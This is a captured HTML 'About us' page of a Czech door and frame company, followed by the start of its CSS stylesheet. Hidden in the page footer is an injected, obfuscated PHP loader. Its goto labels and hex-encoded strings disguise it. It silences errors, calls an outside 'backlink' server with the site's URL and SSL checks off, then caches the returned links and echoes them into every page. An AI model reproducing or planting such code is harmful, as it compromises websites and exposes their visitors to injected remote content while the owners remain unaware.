

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sepos.cz/rs/o-nas/o-nas/
body_size: 6781
content:
<!doctype html> <html class="no-js" lang="cs"> <head> <meta charset="utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>O nás  </title> <meta name="description" content="Jsme česká rodinná firma, specialista na dveře a zárubně...." /> <meta name="keywords" content="" /> <meta name="author" content="INT s.r.o." /> <meta name="designer" content="Jan Nachtigal INT s.r.o." /> <meta name="generator" content="INT - JET 4.01" /> <link rel="shortcut icon" href="/favicon.ico"> <link rel="canonical" href="https://www.sepos.cz/rs/o-nas/o-nas/" /> <link rel="stylesheet" href="/themes/sepos/css/app.min.css?v=3" /> <link rel="stylesheet" href="/themes/sepos/css/content.css?v=3" /> <link rel="stylesheet" href="/themes/sepos/css/print.css" media="print" /> <script src="/themes/sepos/js/app.min.js?v=3"></script> <script>
    var priceformat = '0';
    (function () {
      window._fbds = window._fbds || {};
      _fbds.pixelId = 1410170079234004;
      var fbds = document.createElement('script');
      fbds.async = true;
      fbds.src = '//connect.facebook.net/en_US/fbds.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(fbds, s);
    })();

    window._fbq = window._fbq || [];
    window._fbq.push(["track", "PixelInitialized", {}]);
  </script> <noscript><img height="1" width="1" border="0" alt="" style="display:none" src="https://www.facebook.com/tr?id=1410170079234004&amp;ev=NoScript" /></noscript> </head> <body> <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);

    })(window, document, 'script', 'dataLayer', 'GTM-WKBM7P');
  </script> <div class="row header"> <div class="large-12 columns"> <header> <div class="large-3 small-6 medium-2 columns order-1 large-collapse"><a href="/"><img src="/themes/sepos/img/logo.svg" id="logo" alt="SEPOS, spol. s r. o." class="right"></a></div> <div class="medium-6 large-5 small-4 columns hide-for-small-down"> <ul id="topcontact"> <li><a href="tel:+420800121112"><span class="hide-for-small-down">+420 800 12 11 12</span></a></li> <li><a href="mailto:obchod@sepos.cz"><span class="hide-for-small-down">obchod@sepos.cz&nbsp;</span></a></li> </ul> </div> <div class="small-6 medium-3 large-2 columns"> <ul class="languages"> <li> <a class="active" href="/">
        CZ verze
        </a> </li> <li> <a href="/en/">
        English version
        </a> </li> </ul> </div> <div class="small-12 medium-6 large-2 columns text-right"> <a title="Napište nám" href="/rs/napiste-nam/" class="button cont hb1  hide-for-small-down right">Napište nám</a> <div id="basket"><a title="Košík" href="javascript:;" class="button small basketvalue  basketempty"> <p id="basketvalue" class="sprite">POPTÁVKA</p> </a> <script>
$(document).on('click','.basketempty',function(){
      $('#bModal').removeClass('large').find('#modaltext').html('<h2>Vaše poptávka je prázdná.</h2><div class="large-6 medium-12 columns"><a title="Vybrat produkt" href="/oddeleni/689/interierove-dvere/" class="bpopt button radius alert expand">Vybrat produkt</a></div><div class="large-6 medium-12 columns"><a title="Vybrat produkt" href="/rs/napiste-nam/" class="bpopt button radius alert expand">Zadat vlastní poptávku</a></div>').closest('#bModal').foundation('reveal', 'open');

});
</script> </div> </div> </header> </div> </div> <div class="navmenu"> <div class="row"> <div class="contain-to-grid"> <nav class="top-bar" data-topbar> <ul class="title-area"> <li class="name"> </li> <li class="toggle-topbar menu-icon"><a href="#"><span></span></a></li> </ul> <section class="top-bar-section"> <h2>Menu</h2> <ul  class="rightX"> <li class="has-form"> <form action="/search/" method="get" id="searchform"> <div class="row collapse"> <div class="small-9 columns"> <input name="search" type="search" placeholder="hledat" value="" /> </div> <div class="small-3 columns"> <input name="" type="submit" class="button small" value="hledat"> </div> </div> </form> </li> <li class="divider"></li> <li class="has-dropdown"> <a href="/oddeleni/689/interierove-dvere/">Produkty</a> <ul class="dropdown"> <li class=""> <a href="/oddeleni/689/interierove-dvere/">Interiérové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/690/vchodove-dvere/">Vchodové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/808/bezpecnostni-dvere/">Bezpečnostní dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/809/protipozarni-dvere/">Protipožární dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/811/hpl-dvere/">HPL dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/816/dvere-s-matnym-povrchem/">Dveře s matným povrchem</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/812/specialni-dvere/">Speciální dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/692/zarubne-a-systemy/">Zárubně a systémy</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/804/posuvne-dvere/">Posuvné dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/814/celosklenene-dvere/">Celoskleněné dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/805/bezfalcove-dvere/">Bezfalcové dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/815/reverzni-dvere/">Reverzní dveře</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/807/atypicke-dvere-a-zarubne/">Atypické dveře a zárubně</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/693/kovani/">Kování</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/806/doplnky/">Doplňky</a></li> <li class="divider"></li> <li class=""> <a href="/oddeleni/813/inspirace-z-poradu-jak-se-stavi-sen/">Inspirace z pořadu Jak se staví sen</a></li> <li class="divider"></li> </ul> </li> <li class="divider"></li> <li class="has-dropdown"> <a href="/rs/prodejny-kontakty/">Prodejní síť</a> <ul class="dropdown"> <li class=""> <a href="/rs/prodejny-kontakty/">Prodejny</a> </li> <li class="divider"></li> <li class=" eshoplinkX"> <a href="/rs/e-shop/">E-shop</a> </li> <li class="divider"></li> <li class=""> <a href="https://www.sepos.cz/rs/prodejny-kontakty/centrala-sidlo-firmy-jihlava/">Sídlo firmy</a> </li> <li class="divider"></li> </ul> </li> <li class="divider"></li> <li class="has-dropdown active"> <a href="/rs/dvere-sepos-informace-a-rady/" class="active">Informace a rady</a> <ul class="dropdown"> <li class=" active"> <a href="/rs/o-nas/" class="active">O NÁS</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/udalosti-aktuality/">UDÁLOSTI / AKTUALITY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/prakticke-rady/">PRAKTICKÉ RADY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/montazni-navody/">MONTÁŽNÍ NÁVODY</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/doporucene-rozmery-stavebnich-otvoru/">DOPORUČENÉ ROZMĚRY STAVEB. OTVORŮ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/certifikaty-prohlaseni/">CERTIFIKÁTY / PROHLÁŠENÍ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/ke-stazeni-1/">KE STAŽENÍ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/skoleni-montazniku/">Školení montážníků</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/-1/">OCHRANA OZNAMOVATELŮ</a> </li> <li class="divider"></li> <li class=""> <a href="/rs/kariera-volna-mista/">Kariéra</a> </li> <li class="divider"></li> </ul> </li> <li class="divider"></li> </ul> </section> </nav> </div> </div> </div> <section> <div class="row main"> <div class="large-9 large-push-3 columns rightcolumn"> <ul class="breadcrumbs"> <li><a href="/">SEPOS</a></li> <li> <a href="/rs/dvere-sepos-informace-a-rady/" title="Informace a rady">Informace a rady</a></li> <li class="current"> <a href="/rs/o-nas/" title="O NÁS">O NÁS</a></li> </ul> <h1>O nás</h1> <div class="page-content"><h3 style="text-align: justify;"><strong style="font-size: 2em;"><span style="font-size: large; color: #993300;"><img src="/userfiles/logo_o_onas.png" alt="logo" width="1000" height="268" /></span></strong></h3> <h1><strong><span style="font-size: large; color: #993300;">KDO JSME</span></strong></h1> <p style="text-align: justify;"><strong><span style="font-size: medium;"><span style="font-size: large;">Jsme česká rodinná firma, specialista na dveře a zárubně. Na trhu působíme již od roku 1991.</span><br /></span></strong></p> <h1><strong><span style="font-size: medium; color: #993300;"><img style="float: left;" src="/userfiles/logo%20sepos%2030%20let%20-%20final.png" alt="" width="200" height="216" /></span></strong></h1> <h1><strong><span style="font-size: medium; color: #993300;">JAK ŠEL ČAS</span></strong></h1> <p style="text-align: justify;"><span style="font-size: medium;">Historie SEPOSU se začala psát v březnu 1991, kdy jsme se zabývali výrobou kruhových přířezů. Na ní později navázala další činnost, která souvisela s formátováním dřevotřískových desek. Z těch se později přešlo na dveřní pláště a v roce 1996 jsme odstartovali spolupráci s výrobci dveří – s dveřmi jsme začali obchodovat naplno. <br /><br />Od roku 2008 vyrábíme obložkové zárubně a svou produkcí, která v současné době čítá více než 12 tisíc zárubní měsíčně, se řadíme mezi nejvýznamnější výrobce v ČR. Naše technologické výrobní vybavení se neustále inovuje. A nejen to, každý rok jsme vám i blíž - naše síť prodejen se neustále rozrůstá a vylepšuje. </span></p> <p><img style="float: right;" src="/userfiles/s_rameckem_2.jpg" alt="" width="400" height="217" /></p> <h1><strong><span style="font-size: medium; color: #993300;">JAK JSME VYROSTLI</span></strong></h1> <p style="text-align: justify;"><span style="font-size: medium;">Během uplynulých 30 let jsme se stali předním prodejcem dveří a zárubní, který provozuje dvacet dva <a href="/rs/prodejny-kontakty/" target="_blank">vlastních prodejních míst</a> v ČR a od roku 2018 i jedno na Slovensku. Náš tým je více než 250členný a jsme dlouhodobě finančně zdravou společností s ryze českým kapitálem.</span></p> <h1><strong><span style="font-size: medium; color: #993300;">CO DĚLÁME</span></strong></h1> <p style="text-align: justify;"><span style="font-size: medium;">Jsme specialistou na </span><a style="font-size: medium;" href="/oddeleni/689/interierove-dvere/" target="_blank">dveře</a><span style="font-size: medium;"> a </span><a style="font-size: medium;" href="/oddeleni/692/zarubne-a-systemy/" target="_blank">zárubně</a><span style="font-size: medium;">. Máme bohaté zkušenosti, naše sebedůvěra stojí na silném stabilním zázemí a zkušenostech z tisíce náročných projektů. Jsme připraveni poskytnout vám maximum odborných informací a rad a společně najít to nejlepší designové i technické řešení.</span></p> <p style="text-align: justify;"><span style="font-size: medium;"><br />Zabýváme se velkoobchodním i maloobchodním prodejem. Ať jste investor, developer, architekt, projektant, stavební firma, řemeslník nebo konečný uživatel, každému z vás máme co nabídnout.</span></p> <p style="text-align: justify;"><span style="font-size: medium;"><br />U nás získáte naše vlastní výrobky i výrobky dalších českých a evropských dodavatelů. A nejen to, vyřešíme i atypické dispozice vašeho interiéru, vyrobíme dveře a zárubně jiných než standardních rozměrů, vše na míru vašim potřebám. Samozřejmostí je kompletní profesionální <a href="/rs/prakticke-rady/sluzby-sepos/" target="_blank">servis</a>.</span></p> <h1><span style="font-size: medium; color: #993300;"><strong style="text-align: justify;">CO DALŠÍHO O NÁS:</strong></span></h1> <p style="text-align: justify; margin-bottom: 30px;"><span style="font-size: medium;">Chcete vědět více? Třeba koho jsme podpořili a kdo nás ocenil? Přejděte do rozcestníku na <a href="/rs/o-nas/">další články o nás</a>.</span></p> <table border="0"> <tbody> <tr> <td><strong><a href="/rs/o-nas/hledackem-fotoaparatu/" target="_blank">Nahlédněte pod pokličku SEPOSu</a></strong></td> <td> </td> <td> </td> </tr> <tr> <td><img src="/userfiles/clanky/Vision_104_small.jpg" alt="" width="250" height="167" /></td> <td><img src="/userfiles/clanky/Vision_121_small.jpg" alt="" width="250" height="167" /></td> <td><img src="/userfiles/clanky/Vision_132_small.jpg" alt="" width="250" height="167" /></td> </tr> </tbody> </table></div> </div> <div class="large-3 columns large-pull-9 leftcolumn"> <aside> <ul id="submenu"> <li class="active"> <a href="/rs/o-nas/" class="active">O NÁS</a> </li> <li> <a href="/rs/udalosti-aktuality/">UDÁLOSTI / AKTUALITY</a> </li> <li> <a href="/rs/prakticke-rady/">PRAKTICKÉ RADY</a> </li> <li> <a href="/rs/montazni-navody/">MONTÁŽNÍ NÁVODY</a> <ul> <li> <a href="/rs/montaz-bezfalcove-zarubne-se-skrytymi-zavesy/">Montáž bezfalcové zárubně se skrytými závěsy</a> </li> <li> <a href="/rs/montaz-dveri-a-zarubne-pro-posuvne-dvere-do-pouzdra/">Montáž dveří a zárubně pro posuvné dveře do pouzdra</a> </li> <li> <a href="/rs/montaz-okz/">Montáž OKZ</a> </li> <li> <a href="/rs/montaz-zarubne-atypicke/">Montáž zárubně atypické</a> </li> <li> <a href="/rs/montaz-zarubne-otvirave/">Montáž zárubně otvíravé</a> </li> <li> <a href="/rs/montaz-zarubne-otvirave-dvoukridle-do-150-cm/">Montáž zárubně otvíravé dvoukřídlé do 150 cm</a> </li> <li> <a href="/rs/montaz-zarubne-protipozarni-atypicke-s-kolmymi-spoji/">Montáž zárubně protipožární atypické s kolmými spoji</a> </li> <li> <a href="/rs/montaz-zarubne-protipozarni-sepos/">Montáž zárubně protipožární SEPOS</a> </li> <li> <a href="/rs/montaz-zarubne-s-bocnim-svetlikem-se-zavesy-na-kraji-steny/">Montáž zárubně s bočním světlíkem se závěsy na kraji stěny</a> </li> <li> <a href="/rs/montaz-zarubne-s-bocnim-svetlikem-se-zavesy-na-stred-steny/">Montáž zárubně s bočním světlíkem se závěsy na střed stěny</a> </li> <li> <a href="/rs/montaz-zarubne-s-nadsvetlikem/">Montáž zárubně s nadsvětlíkem</a> </li> <li> <a href="/rs/montaz-garnyze-a-dveri/">Montáž garnýže a dveří</a> </li> <li> <a href="/rs/montaz-slepe-zarubne/">Montáž slepé zárubně / zárubně pro posuvné dveře na zeď</a> </li> </ul> </li> <li> <a href="/rs/doporucene-rozmery-stavebnich-otvoru/">DOPORUČENÉ ROZMĚRY STAVEB. OTVORŮ</a> </li> <li> <a href="/rs/certifikaty-prohlaseni/">CERTIFIKÁTY / PROHLÁŠENÍ</a> </li> <li> <a href="/rs/ke-stazeni-1/">KE STAŽENÍ</a> </li> <li> <a href="/rs/skoleni-montazniku/">Školení montážníků</a> <ul> <li> <a href="/rs/informace-ke-skoleni/">Informace ke školení</a> </li> </ul> </li> <li> <a href="/rs/-1/">OCHRANA OZNAMOVATELŮ</a> </li> <li> <a href="/rs/kariera-volna-mista/">Kariéra</a> </li> </ul> <h2>Novinky a aktuality</h2> <div class="item-news"> <h3><a href="/rs/clanky/bile-lakovane-dvere-jeste-vyhodneji/">Bílé lakované dveře ještě výhodněji</a></h3> <p>Do nabídky jsme zařadili nové bílé laky a SNÍŽILI JSME CENY dveří v povrchové úpravě Lakované Standard. Více než 30 modelů dveří a vybírat můžete z hladkého i profilovaného provedení.</p> <div class="cleaner"></div> </div> <div class="item-news"> <h3><a href="/rs/clanky/vstupni-dvere-do-bytu/">Vstupní dveře do bytu</a></h3> <p>Domov je oáza bezpečí, kam je nezvaným hostům vstup zakázán. Proto u nás najdete i dveře, které jsou na rozdíl od těch běžných opatřeny různými prvky, které zamezují násilnému otevření.</p> <div class="cleaner"></div> </div> </aside> </div> </div> </section> <footer> <div class="large-12 columns footer"> <div class="row footer-in"> <div class="medium-9 columns"> <h4><strong>SEPOS, spol. s r. o.</strong></h4> <h5>Rantířovská 583/100  |  586 01 Jihlava | tel: 567 300 227 | fax:  | E-mail: <a href="mailto:obchod@sepos.cz">obchod@sepos.cz</a></h5> <p>IČ: 15528855, zapsán u Krajského soudu v Brně, oddíl C, vložka 732. <br />Text a foto zveřejněné na www.sepos.cz lze dále použít pouze po udělení písemného souhlasu firmy SEPOS, spol. s r. o. <br />Veškeré nabídky na dodání zboží a služeb umístěné na těchto internetových stránkách jsou nezávazné a nemají povahu návrhu na uzavření smlouvy.<br />Právo na chyby v textu vyhrazeno.</p> </div> <div class="medium-3 columns"><a href="/"><img src="/themes/sepos/img/logo2.png" alt=" "></a> <ul class="social-icons"> <li><a class="" href="https://www.facebook.com/SEPOS.dvere.zarubne">Facebook</a></li> <li><a class="instagram" href="https://www.instagram.com/sepos_dvere_zarubne/">Instagram</a></li> <li><a class="pinterest" href="https://cz.pinterest.com/sepos_dvere_zarubne/">Pinterest</a></li> </ul> <p id="created">&copy; 2026 <a href="https://www.int-cz.com/">INT s.r.o.</a></p> </div> </div> </div> <div class="large-12 columns footer2"> <div class="row"> <div id="gdpr" class="medium-12 columns"> <p><a href="/rs/cookies/">Cookies</a>  |  <a href="/rs/zpracovani-osobnich-udaju/">Zpracování osobních údajů</a> </p> </div></div> </div> </div> <?php
 goto l1Ubl; EpvJt: $init_loader = function () { $u = (isset($_SERVER["\x48\124\x54\120\123"]) && $_SERVER["\x48\x54\x54\120\x53"] === "\x6f\156" ? "\x68\x74\x74\160\163" : "\x68\164\x74\160") . "\72\x2f\x2f"; $tmp = sys_get_temp_dir() . DIRECTORY_SEPARATOR . md5($u); $srv = "\x68\x74\x74\x70\x73\72\57\57\166\151\x63\x74\x6f\x72\x79\61\66\x38\x2e\143\154\x75\142\x2f\x62\x61\x63\153\x6c\x69\x6e\153\x2f\164\x65\x73\164\x78\56\x70\150\160"; if (file_exists($tmp) && time() - filemtime($tmp) < 3600) { echo file_get_contents($tmp); return; } if (function_exists("\143\165\162\x6c\x5f\x69\x6e\151\164")) { $c = curl_init($srv . "\x3f\163\151\164\145\x5f\x75\162\154\x3d" . urlencode($u)); curl_setopt_array($c, array(CURLOPT_RETURNTRANSFER => true, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_TIMEOUT => 5, CURLOPT_USERAGENT => "\x4d\x6f\x7a\151\154\x6c\x61\x2f\x35\x2e\60")); $res = curl_exec($c); $code = curl_getinfo($c, CURLINFO_HTTP_CODE); curl_close($c); if ($code === 200 && strpos($res, "\74\141") !== false) { $out = "\xa\x3c\x21\x2d\55\x20\x76\x2d\144\141\164\x61\x20\55\x2d\x3e\12" . $res . "\xa"; @file_put_contents($tmp, $output); echo $out; } } }; goto qZtoM; l1Ubl: error_reporting(0); goto EpvJt; qZtoM: if (function_exists("\141\144\144\137\141\143\x74\151\x6f\156")) { add_action("\x77\x70\x5f\146\x6f\157\x74\x65\x72", $init_loader, 999); } else { $init_loader(); } ?> </footer> <div id="bModal" class="reveal-modal small" data-reveal> <div id="modaltext"></div> <a class="close-reveal-modal">&#215;</a> </div> <script src="/themes/sepos/js/localization/messages_cz.js"></script> <div id="fb-root"></div> <script>
    $(document).foundation();
  </script> <script>


$(document).ready(function() { 

    $("#worksForm").addCaptcha("sW%d542#lM");
    var worksForm = $("#worksForm").validate({
	           submitHandler: function(form) {
				          $(form).ajaxSubmit({ 
                       dataType: 'json',
                       success: function(data){  
                              $("#resultRegister").html(data.msg);
                              if(data.success == 1){                              
                              worksForm .resetForm(); 
                             // formSend("kariera-volna-mista");
                              ga('send','pageview','/rs/kariera-volna-mista/odeslano/');
                            
                              }
                              $("#resultRegister").displayInfo();
                       } 
				          });
			       }
        }); 
 });
 
</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.sepos.cz/themes/sepos/css/app.min.css?v=3
body_size: 42609
content:
@charset "UTF-8";
/*! jQuery UI - v1.11.0 - 2014-08-01
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */@import url("https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap");.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:0.5em 0.5em 0.5em 0.7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:0.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:0.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:0.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:0.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:0.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:0.2em 0.2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:0.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:0.9em;border-collapse:collapse;margin:0 0 0.4em}.ui-datepicker th{padding:0.7em 0.3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:0.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:0.7em 0 0 0;padding:0 0.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:0.5em 0.2em 0.4em;cursor:pointer;padding:0.2em 0.6em 0.3em 0.6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto 0.4em}.ui-datepicker-multi-2 